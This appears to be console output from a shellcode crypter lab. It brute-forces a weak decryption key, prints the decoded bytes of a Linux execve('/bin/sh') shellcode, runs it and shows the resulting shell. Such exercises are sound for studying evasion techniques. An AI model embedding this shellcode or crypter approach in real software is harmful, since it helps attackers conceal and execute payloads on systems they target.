 \x33\x75\xdd\x4b\x82\xa8\x35\x7f\x23\x3b\xda\xca\xbb\x54\x80\x30
Trying with KEY: This is a very long weak key #V*
\xa9\x1d\x51\xf3\x5c\xf3\xce\x74\x07\x32\xf2\xe8\x62\x49\xca\xf9
Trying with KEY: This is a very long weak key #V(
\xbe\xc5\x57\x83\xed\x22\xfd\x8b\x8f\x7a\x3d\xbf\x4e\xc0\x29\xc7
Trying with KEY: This is a very long weak key #V)
\xc7\x21\x01\xbc\xc1\x1f\x8a\x47\x28\x3b\x69\x78\x09\x18\x81\x97
Trying with KEY: This is a very long weak key #V_
\x32\x82\x57\x6a\x50\x52\x14\xbb\xfd\x32\xe3\x13\x64\xcb\xc7\x49
Trying with KEY: This is a very long weak key #V+
\x75\xc7\x16\x32\x0c\x78\x0f\x21\x38\x97\xc1\x21\xf3\x62\x9c\x76
Trying with KEY: This is a very long weak key #V=
\x12\x58\x69\x11\x7c\xd8\x61\xd1\x8e\xc8\x7b\xd1\xbc\x44\x0e\xfe
Trying with KEY: This is a very long weak key #V-
\x9e\x21\xe7\x08\xbe\x53\x4d\x94\x95\xf5\x0f\x47\x5c\x3a\xc8\x42
KEY Found: This is a very long weak key #V-
Decoded shellcode:
\x9e\x21\xe7\x08\xbe\x53\x4d\x94\x95\xf5\x0f\x47\x5c\x3a\xc8\x42\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
Running shellcode...
$ ps
PID TTY TIME CMD
46536 pts/7 00:00:00 bash
49388 pts/7 00:00:00 sh
49391 pts/7 00:00:00 ps
$